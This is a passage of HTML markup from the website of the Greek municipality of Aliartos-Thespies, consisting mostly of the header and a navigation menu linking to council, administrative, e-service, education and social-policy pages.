			<link rel="icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-270x270.jpg" />
</head>


<body class="wp-singular page-template-default page page-id-1787 wp-custom-logo wp-theme-whitehall wp-child-theme-whitehall-child sfsi_actvite_theme_animated_icons menu-layer elementor-default elementor-kit-14983">

    

<div class="boxed_wrapper">

	
	<!-- main header -->
	<header class="main-header style-one">
				<!-- header-top -->
		<div class="header-top">
			<div class="auto-container">
				<div class="top-inner clearfix">
					<div class="left-column pull-left clearfix">
												
												<ul class="links-box clearfix">
							<li id="menu-item-15229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15229"><a title="Aρχική" href="https://www.aliartos.gov.gr/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Aρχική</a></li>
<li id="menu-item-15263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15263"><a title="Ανακοινώσεις" href="https://www.aliartos.gov.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Ανακοινώσεις</a></li>
<li id="menu-item-16498" class="menu-item menu-item-type-taxonomy menu-item-object-etn_category menu-item-16498"><a title="Εκδηλώσεις" href="https://www.aliartos.gov.gr/etn_category/events/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Εκδηλώσεις</a></li>
						</ul>
											</div>
					<div class="right-column pull-right clearfix">
						<ul class="info-list clearfix">
														
													</ul>
						
											</div>
				</div>
			</div>
		</div>
				
		<!-- header-lower -->
		<div class="header-lower">
			<div class="auto-container">
				<div class="outer-box clearfix">
					<div class="logo-box pull-left">
						<figure class="logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2017/04/logo-munic.bmp" alt="logo" style="" /></a></figure>
					</div>
					<div class="menu-area clearfix pull-right">
						<!--Mobile Navigation Toggler-->
						<div class="mobile-nav-toggler">
							<i class="icon-bar"></i>
							<i class="icon-bar"></i>
							<i class="icon-bar"></i>
						</div>
						<nav class="main-menu navbar-expand-md navbar-light">
							<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li id="menu-item-15227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-15227 dropdown current"><a title="Aρχική" href="https://www.aliartos.gov.gr/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Aρχική</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3673"><a title="Γενικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%cf%8e%ce%bd/%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83%cf%80%ce%b9/">Γενικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3674 dropdown"><a title="Ιστορικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83-2/">Ιστορικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a title="Δ.Ε. Αλιάρτου" href="https://www.aliartos.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83/">Δ.Ε. Αλιάρτου</a></li>
		<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a title="Δ.Ε. Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4-%ce%b5-%ce%b8%ce%b5%cf%83%cf%80%ce%b9%ce%ad%cf%89%ce%bd/">Δ.Ε. Θεσπιέων</a></li>
	</ul>
</li>
	<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a title="Διοικητικές μεταβολές του Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%bf%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b2%ce%bf%ce%bb%ce%ad%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac/">Διοικητικές μεταβολές του Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1787 current_page_item menu-item-has-children menu-item-3676 dropdown active"><a title="Χρήσιμες Πληροφορίες" href="https://www.aliartos.gov.gr/%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%bb%ce%b7%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Χρήσιμες Πληροφορίες</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3677"><a title="Συγκοινωνίες" href="https://www.aliartos.gov.gr/%cf%83%cf%85%ce%b3%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b5%cf%82/">Συγκοινωνίες</a></li>
		<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a title="Ομιλίες – Δράσεις – Ενέργειες 2015 – 2019" href="https://www.aliartos.gov.gr/%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b5%cf%82-2015-2019/">Ομιλίες – Δράσεις – Ενέργειες 2015 – 2019</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3679 dropdown"><a title="Διοικητικές Δομές" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%bf%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%bf%ce%bc%ce%ad%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Διοικητικές Δομές</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a title="Δήμαρχος" href="https://www.aliartos.gov.gr/%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82/">Δήμαρχος</a></li>
	<li id="menu-item-9385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9385"><a title="Προεδρείο Δημοτικού Συμβουλίου – Αντιδήμαρχοι – Εντεταλμένοι Δημοτικοί Σύμβουλοι" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%b5%ce%af%ce%bf-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-%ce%b1%ce%bd%cf%84/">Προεδρείο Δημοτικού Συμβουλίου – Αντιδήμαρχοι – Εντεταλμένοι Δημοτικοί Σύμβουλοι</a></li>
	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3683 dropdown"><a title="Δημοτικό Συμβούλιο Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%bf-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83%cf%80%ce%b9%ce%ad%cf%89/">Δημοτικό Συμβούλιο Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a title="Σύνθεση Δ.Σ. 2024 -2026" href="https://www.aliartos.gov.gr/synthesis-ds-2024-2026/">Σύνθεση Δ.Σ. 2024 -2026</a></li>
		<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a title="Προσκλήσεις Συνεδριάσεων Δημοτικού Συμβουλίου Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/invitation_ds/">Προσκλήσεις Συνεδριάσεων Δημοτικού Συμβουλίου Δήμου Αλιάρτου – Θεσπιέων</a></li>
		<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a title="Αρμοδιότητες Δημοτικού Συμβουλίου" href="https://www.aliartos.gov.gr/%ce%b1%cf%81%ce%bc%ce%bf%ce%b4%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/">Αρμοδιότητες Δημοτικού Συμβουλίου</a></li>
	</ul>
</li>
	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3690 dropdown"><a title="Δημοτική Επιτροπή  Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85/">Δημοτική Επιτροπή  Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a title="Σύνθεση Δημοτικής Επιτροπής  Δήμου Αλιάρτου – Θεσπιέων 2024 – 2026" href="https://www.aliartos.gov.gr/%cf%83%cf%8d%ce%bd%ce%b8%ce%b5%cf%83%ce%b7-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Σύνθεση Δημοτικής Επιτροπής  Δήμου Αλιάρτου – Θεσπιέων 2024 – 2026</a></li>
		<li id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a title="Αρμοδιότητες Δημοτικής Επιτροπής" href="https://www.aliartos.gov.gr/%ce%b1%cf%81%ce%bc%ce%bf%ce%b4%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/">Αρμοδιότητες Δημοτικής Επιτροπής</a></li>
		<li id="menu-item-15710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15710"><a title="Προσκλήσεις Δημοτικής Επιτροπής" href="https://www.aliartos.gov.gr/invitation_de/">Προσκλήσεις Δημοτικής Επιτροπής</a></li>
	</ul>
</li>
	<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a title="Συμβούλια Δημοτικών / Τοπικών Κοινοτήτων Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8e%ce%bd-%ce%ba%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%ae/">Συμβούλια Δημοτικών / Τοπικών Κοινοτήτων Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-14576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14576"><a title="Γενικός Γραμματέας" href="https://www.aliartos.gov.gr/gengram/">Γενικός Γραμματέας</a></li>
</ul>
</li>
<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3704 dropdown"><a title="Δημοτικές Υπηρεσίες" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Δημοτικές Υπηρεσίες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a title="Οργάνωση Υπηρεσιών Δήμου" href="https://www.aliartos.gov.gr/%ce%bf%cf%81%ce%b3%ce%ac%ce%bd%cf%89%cf%83%ce%b7-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Οργάνωση Υπηρεσιών Δήμου</a></li>
	<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3705 dropdown"><a title="Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%86%ce%b5%ce%bb%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%af%cf%81%ce%b7%cf%83%ce%b7-%ce%b1%ce%bb%ce%b9%ce%ac/">Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-10032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10032"><a title="Βρεφονηπιακός Σταθμός" href="https://www.aliartos.gov.gr/%ce%b2%cf%81%ce%b5%cf%86%ce%bf%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%cf%8c%cf%82/">Βρεφονηπιακός Σταθμός</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6286 dropdown"><a title="e-Υπηρεσίες" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-3/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">e-Υπηρεσίες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a title="Δημοτολόγιο" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf/">Δημοτολόγιο</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a title="Ληξιαρχείο" href="https://www.aliartos.gov.gr/%ce%bb%ce%b7%ce%be%ce%b9%ce%b1%cf%81%cf%87%ce%b5%ce%af%ce%bf/">Ληξιαρχείο</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a title="Μητρώο Αρρένων" href="https://www.aliartos.gov.gr/6291-2/">Μητρώο Αρρένων</a></li>
	<li id="menu-item-6311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6311"><a title="Πολιτικοί Γάμοι" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%b3%ce%ac%ce%bc%ce%bf%ce%b9/">Πολιτικοί Γάμοι</a></li>
	<li id="menu-item-6310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"><a title="Καθαριότητα" href="https://www.aliartos.gov.gr/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Καθαριότητα</a></li>
	<li id="menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a title="Τεχνική Υπηρεσία" href="https://www.aliartos.gov.gr/%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/">Τεχνική Υπηρεσία</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a title="Οικονομική Υπηρεσία" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/">Οικονομική Υπηρεσία</a></li>
	<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a title="Άδειες Καταστημάτων" href="https://www.aliartos.gov.gr/%ce%ac%ce%b4%ce%b5%ce%b9%ce%b5%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Άδειες Καταστημάτων</a></li>
</ul>
</li>
<li id="menu-item-3707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3707 dropdown"><a title="Πολίτες" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b5%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Πολίτες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3709 dropdown"><a title="Αγροτικά Θέματα" href="https://www.aliartos.gov.gr/%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Αγροτικά Θέματα</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a title="Γεωργικές – Κτηνοτροφικές πληροφορίες" href="https://www.aliartos.gov.gr/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%ce%ac-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/">Γεωργικές – Κτηνοτροφικές πληροφορίες</a></li>
		<li id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708"><a title="Νέα – Ανακοινώσεις – Σεμινάρια" href="https://www.aliartos.gov.gr/%ce%bd%ce%ad%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%b1/">Νέα – Ανακοινώσεις – Σεμινάρια</a></li>
	</ul>
</li>
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3723 dropdown"><a title="Ασφαλιστικά &#038; Εργασιακά Θέματα" href="https://www.aliartos.gov.gr/%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Ασφαλιστικά &#038; Εργασιακά Θέματα</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-5739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5739"><a title="Εργασιακά Ζητήματα" href="https://www.aliartos.gov.gr/%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1%ce%ba%ce%ac/">Εργασιακά Ζητήματα</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738"><a title="Ασφαλιστικά Ζητήματα" href="https://www.aliartos.gov.gr/%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%b6%ce%b7%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Ασφαλιστικά Ζητήματα</a></li>
	</ul>
</li>
	<li id="menu-item-5586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5586 dropdown"><a title="Αθλητισμός" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-2/">Αθλητισμός</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a title="Αθλητισμός στο Δήμο μας" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Αθλητισμός στο Δήμο μας</a></li>
		<li id="menu-item-5587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5587"><a title="Αθλητικές Εγκαταστάσεις" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%b3%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Αθλητικές Εγκαταστάσεις</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5588"><a title="Προγράμματα Άθληση για Όλους 2019-2020" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%ac%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%ac%ce%b8%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%8c%ce%bb%ce%bf%cf%85%cf%82/">Προγράμματα Άθληση για Όλους 2019-2020</a></li>
	</ul>
</li>
	<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3748 dropdown"><a title="Εκπαίδευση" href="https://www.aliartos.gov.gr/%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7/">Εκπαίδευση</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a title="Σχολικές Μονάδες" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%bf%ce%bd%ce%ac%ce%b4%ce%b5%cf%82/">Σχολικές Μονάδες</a></li>
		<li id="menu-item-6976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6976 dropdown"><a title="Σχολικές Επιτροπές" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ad%cf%82-2/">Σχολικές Επιτροπές</a></li>
		<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a title="Επίσκεψη στα Σχολεία" href="https://www.aliartos.gov.gr/%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%cf%83%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1/">Επίσκεψη στα Σχολεία</a></li>
		<li id="menu-item-5758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5758"><a title="Μαθητές/τριες" href="https://www.aliartos.gov.gr/%ce%bc%ce%b1%ce%b8%ce%b7%cf%84%ce%ad%cf%82%cf%84%cf%81%ce%b9%ce%b5%cf%82/">Μαθητές/τριες</a></li>
	</ul>
</li>
	<li id="menu-item-5765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5765"><a title="Φοιτητής/τρια" href="https://www.aliartos.gov.gr/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ae%cf%82%cf%84%cf%81%ce%b9%ce%b1/">Φοιτητής/τρια</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a title="Εθελοντισμός" href="https://www.aliartos.gov.gr/%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Εθελοντισμός</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a title="Nεολαία" href="https://www.aliartos.gov.gr/n%ce%b5%ce%bf%ce%bb%ce%b1%ce%af%ce%b1/">Nεολαία</a></li>
	<li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a title="Κέντρο Διά Βίου Μάθησης" href="https://www.aliartos.gov.gr/%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf-%ce%b4%ce%b9%ce%ac-%ce%b2%ce%af%ce%bf%cf%85-%ce%bc%ce%ac%ce%b8%ce%b7%cf%83%ce%b7/">Κέντρο Διά Βίου Μάθησης</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3715 dropdown"><a title="Κοινωνική Πολιτική" href="https://www.aliartos.gov.gr/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/">Κοινωνική Πολιτική</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3717 dropdown"><a title="Βρεφονηπιακός Σταθμός – Παιδικοί Σταθμοί" href="https://www.aliartos.gov.gr/%ce%b2%cf%81%ce%b5%cf%86%ce%bf%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%cf%8c%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%84%ce%b1%ce%b8/">Βρεφονηπιακός Σταθμός – Παιδικοί Σταθμοί</a></li>
		<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7673 dropdown"><a title="Κέντρο Κοινότητας" href="https://www.aliartos.gov.gr/%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-2/">Κέντρο Κοινότητας</a></li>
